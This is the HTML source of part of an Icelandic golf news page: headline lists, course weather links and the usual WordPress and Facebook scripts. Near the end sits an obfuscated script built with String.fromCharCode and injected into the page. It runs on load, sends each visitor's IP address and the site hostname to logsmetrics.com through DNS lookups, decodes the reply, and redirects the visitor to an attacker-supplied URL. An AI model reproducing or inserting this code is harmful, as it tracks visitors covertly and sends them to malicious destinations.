					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>